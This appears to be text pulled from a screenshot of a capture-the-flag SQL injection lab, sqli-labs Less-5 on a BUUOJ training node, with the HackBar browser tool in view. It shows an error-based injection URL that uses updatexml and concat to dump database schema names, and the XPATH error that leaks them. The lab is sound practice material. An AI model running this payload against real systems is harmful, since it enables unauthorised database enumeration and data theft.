 Welcome Dhakkan
XPATH syntax error: '~ctftraining,information_schema,'
SQLI DUMB SERIE
欢迎 元素 控制台 源代码 网络 性能 内存 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://c4d0469e-a40b-4074-b888-8d96ccbd1cf3.node5.buuoj.cn/Less-5/?id=1' and
updatexml(1,concat(0x7e,(select group_concat(schema_name) from
information_schema.schemata),0x7e),3)--+